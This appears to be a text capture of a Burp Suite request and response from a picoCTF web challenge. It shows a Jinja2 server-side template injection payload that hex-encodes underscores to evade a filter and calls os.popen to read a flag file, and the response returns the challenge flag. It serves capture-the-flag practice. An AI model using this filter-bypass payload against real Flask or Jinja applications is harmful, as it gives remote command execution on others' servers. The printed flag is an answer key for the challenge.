 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:58678
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 236
9 Referer: http://shape-facility.picoctf.net:58678/
10 Origin: http://shape-facility.picoctf.net:58678
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5
f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetite
m\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat
flag')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 07 Sep 2025 04:44:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 142
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{sst1_f1lt3r_byp4ss_afa6aa72}
</h1>